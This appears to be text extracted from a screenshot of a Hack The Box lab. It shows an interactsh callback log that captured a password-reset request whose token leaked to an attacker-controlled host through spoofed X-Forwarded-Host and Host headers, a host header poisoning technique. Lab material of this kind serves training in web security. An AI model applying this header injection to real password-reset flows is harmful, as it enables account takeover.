 Mozilla Firefox
interactsh.local:30623/log
interactsh.local:30623/log
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
-----
/pw_reset.php?token=d3da381910d8daab0ae852cb6441aa8e
Host: interactsh.local
Content-type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
X-Forwarded-Host: interactsh.local
X-Forwarded-Server: interactsh.local
Connection: Keep-Alive